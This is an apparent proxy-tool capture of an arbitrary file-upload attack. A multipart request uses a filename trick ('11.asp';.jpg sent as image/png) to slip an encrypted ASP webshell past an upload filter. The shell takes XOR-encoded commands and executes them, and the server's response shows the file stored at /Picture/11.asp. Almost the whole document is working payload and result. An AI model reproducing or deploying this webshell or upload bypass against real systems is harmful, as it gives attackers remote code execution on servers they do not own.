 Connection: close
------WebKitFormBoundaryOfLCHZRHsvUAs4Ai
Content-Disposition: form-data; name="Submit"
------WebKitFormBoundaryOfLCHZRHsvUAs4Ai
Content-Disposition: form-data; name="file"; filename="11.asp";.jpg
Content-Type: image/png
------WebKitFormBoundaryOfLCHZRHsvUAs4Ai----
<%
Response.CharSet = "UTF-8"
If Request.ServerVariables("REQUEST_METHOD")="GET" And Request.QueryString("pass")
Then
For a=1 To 8
RANDOMIZE
k=Hex((255-17)*rnd+16)+k
Next
Session("k")=k
response.write(k)
Else
k=Session("k")
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
End If
%>
------WebKitFormBoundaryOfLCHZRHsvUAs4Ai--
HTTP/1.1 200 OK
Server: ************
Date: Sun, 22 Nov 2020 08:41:34 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 87
Connection: close
Cache-Control: private
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: *******
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: *
Access-Control-Allow-Methods: *
{"Flag":"1","Message":"□□□□□□","path":"/Picture/11.asp","imgName":"11.asp"}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready
451 bytes | 31 millis